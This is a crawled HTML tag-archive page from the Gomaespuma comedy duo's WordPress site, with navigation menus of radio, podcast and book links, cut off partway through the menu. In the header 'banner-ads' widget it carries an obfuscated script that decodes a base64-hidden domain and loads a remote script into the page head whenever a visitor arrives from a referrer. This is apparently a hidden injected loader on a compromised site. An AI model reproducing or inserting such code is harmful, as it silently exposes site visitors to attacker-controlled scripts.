

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gomaespuma.com/tag/recomendacion/
body_size: 9140
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Gomaespuma   &#8211; recomendación</title>
        <!-- Mobile Specific Metas
  		================================================== -->
                <!-- CSS
  		================================================== -->             
        <!--[if IE 7]>
        <link rel="stylesheet" href="https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome-ie7.min.css" media="screen">
        <![endif]-->
        
        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <!-- Favicons
        ================================================== -->
                
                    <link rel="shortcut icon" href="https://gomaespuma.com/wp-content/uploads/2013/12/logo_gomaespuma_favicon.jpg">
                
    

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed" href="https://gomaespuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed de los comentarios" href="https://gomaespuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Etiqueta recomendación del feed" href="https://gomaespuma.com/tag/recomendacion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gomaespuma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gomaespuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='base-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/base.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/amazium.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/shortcode.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/flexslider.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gomaespuma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gomaespuma.com/wp-json/wp/v2/tags/1322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gomaespuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
   
    	

<!-- end head -->





















</head>
<body class="archive tag tag-recomendacion tag-1322" itemscope="itemscope" itemtype="http://schema.org/WebPage">
   
 
   
<div class="container-wrap full-wrapper three-columns-layout">
      
            <!-- Primary Page Layout
            ================================================== -->
            <!-- HEADER -->
            <!-- start header -->
            <header class="header-wraper">
                <div class="header-top">
                    <div class="row">
                    
                    
                                        
                        <div class="grid_6 header-top-left">&nbsp;</div>

                        <div class="grid_6 header-top-right">

<div class="mainmenu">
                                                    </div>
</div>
                    </div>
                </div>

				<!-- header, logo, top ads -->
                <div class="header-main">

                    <div class="row">
                                            <div class="grid_2">
                            <!-- begin logo -->
                            <h1>
                                <a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano">
                                                                           
                                        <img src="https://gomaespuma.com/wp-content/uploads/2014/01/logo_gomaespuma_150.png" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"/>
                                                                    </a>
                            </h1>
                            <!-- end logo -->
                        </div>


                       
                                                         <div class="grid_10 banner-ads"> 
                                <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                             </div>
                                                   
                        
                        
                    </div>

<div class="row">
<div class="grid_12">
            <div class="latest-news">
           <h3>Últimas Noticias</h3>
 <div class="container">
	         <ul id="scroller">        <li><a href="https://gomaespuma.com/un-ano-mas-la-fundacion-gomaespuma-y-el-mercado-de-san-ildefonso-organizan-s-i-canas-pa-tos/">Un año más la Fundación Gomaespuma y el Mercado de San Ildefonso organizan S.I. Cañas Pa Tós</a></li>
                <li><a href="https://gomaespuma.com/guillermo-fesser-cada-semana-en-el-intermedio/">Guillermo Fesser cada semana en El Intermedio</a></li>
                <li><a href="https://gomaespuma.com/los-munecos-de-gomaespuma/">Los muñecos de Gomaespuma</a></li>
                <li><a href="https://gomaespuma.com/fundacion-gomaespuma-estrena-el-ano-con-comedia-pa-tos/">¡Fundación Gomaespuma estrena el año con Comedia Pa&#8217; Tós!</a></li>
                <li><a href="https://gomaespuma.com/que-felicidad-villancico/">¡Feliz Navidad!</a></li>
                </ul>

   

       
 </div>
</div>
</div>
</div>

                </div>          
				
                <!-- end header, logo, top ads -->

                <nav id="main-menu" class="main-menu">
                    <div class="row">
                        <div class="grid_10">     

                            <!-- main menu -->
                            <div class="mainmenu">
                                

                                                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-5869" class="color-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://gomaespuma.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-9603" class="color-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9603"><a href="https://gomaespuma.com/category/radiohoy/"><span>Radio</span></a>
<ul class="sub-menu">
	<li id="menu-item-9605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9605"><a href="http://www.yaveremos.es"><span>Ya Veremos M80 Radio</span></a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="http://www.ondacero.es/programas/mas-de-uno/audios-podcast/guillermo-fesser/"><span>Historias del Valle sin Retorno</span></a></li>
</ul>
</li>
<li id="menu-item-5891" class="color-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5891"><a href="https://gomaespuma.com/category/videos/"><span>Vídeos</span></a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7272"><a href="http://youtube.com/gomaespuma"><span>Canal Gomaespuma en YouTube</span></a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7273"><a href="http://www.infolibre.es/suplementos/juan_luis_cano/el_videoblog_juan_luis_cano.html"><span>Videoblog de Juan Luis en infoLibre</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="color-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253"><a href="http://gomaespuma.ivoox.com"><span>Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-8344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8344"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html"><span>Canal Gomaespuma en iVoox</span></a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://www.ivoox.com/podcast-podcast-orejas-sketches-gomaespuma_sq_f15019_1.html"><span>Sketches</span></a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="http://www.ivoox.com/podcast-gomaespuma-del-recuerdo_sq_f199448_1.html"><span>Gomaespuma del Recuerdo</span></a></li>
</ul>
</li>
<li id="menu-item-7271" class="color-8 menu-item menu-item-type-custom menu-item-object-custom menu-item-7271"><a href="http://fundaciongomaespuma.org"><span>Fundación Gomaespuma</span></a></li>
<li id="menu-item-7779" class="color-2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7779"><a href="https://gomaespuma.com/category/libros-publicados/"><span>Libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7781"><a href="http://www.amazon.es/cien-millas-Manhattan-Guillermo-Fesser/dp/8483652099"><span>A Cien Millas de Manhattan</span></a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7798"><a href="http://100milesmanhattan.com/en/en_us/home"><span>One Hundred Miles From Manhattan</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a href="http://www.casadellibro.com/libro-la-noche-del-aguacero/9788467036114/1826471"><span>La noche del aguacero</span></a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7782"><a href="http://www.amazon.es/Cuando-Dios-aprieta-ahoga-Diversos/dp/8484605345/ref=sr_1_4?s=books&#038;ie=UTF8&#038;qid=1386911104&#038;sr=1-4&#038;keywords=guillermo+fesser"><span>Cuando Dios aprieta, ahoga pero bien</span></a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7783"><a href="http://www.casadellibro.com/libro-gomaespuma-el-papa-dijo-no-14-entrevistas-de-amor-con-2-desespe-rados-incluye-cd/9788484602798/896519"><span>El Papa dijo No</span></a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7789"><a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/"><span>Anizeto Calzeta</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="http://www.amazon.es/Anizeto-Calceta-misterioso-fantasmas-solitarios/dp/8420406414/ref=sr_1_2?ie=UTF8&#038;qid=1386911573&#038;sr=8-2&#038;keywords=anizeto"><span>Anizeto Calzeta: El misterioso caso de los fantasmas solitarios</span></a></li>
		<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a href="http://www.amazon.es/Ruedas-secreto-GPS-Anizeto-Calzeta/dp/8420400270/ref=sr_1_1?ie=UTF8&#038;qid=1386911573&#038;sr=8-1&#038;keywords=anizeto"><span>Anizeto Calzeta: Ruedas y el secreto del GPS</span></a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a href="http://www.amazon.es/Ruedas-enigma-Campamento-Tendido-Morada/dp/8420414689/ref=sr_1_6?ie=UTF8&#038;qid=1386911654&#038;sr=8-6&#038;keywords=guillermo+fesser"><span>Ruedas y el enigma del Campamento Moco Tendido</span></a></li>
	</ul>
</li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="http://www.casadellibro.com/libro-la-funeraria/9788467033731/1697427"><span>La Funeraria</span></a></li>
	<li id="menu-item-8347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8347"><a href="http://www.bubok.es/libros/215102/Hincaito"><span>Hincaíto</span></a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://www.casadellibro.com/libro-quien-me-mandaria-meterme-en-obras/9788478809431/614760"><span>Quien me mandaría meterme en obras</span></a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="http://www.amazon.es/Grandes-disgustos-Historia-Espa%C3%B1a-Colecci%C3%B3n/dp/8478809155"><span>Grandes disgustos de la Historia de España</span></a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8346"><a href="http://www.casadellibro.com/libro-familia-no-hay-mas-que-una-y-el-perro-lo-encontramos-en-la-calle/9788484606543/1138702"><span>Familia no hay más que una (y el perro lo encontramos en la calle)</span></a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="http://www.bubok.es/libros/232119/Marchando-una-de-mili"><span>Marchando una de Mili</span></a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7795"><a href="http://www.bubok.es/libros/220667/Pasando-Olimpicamente"><span>Pasando Olímpicamente</span></a></li>
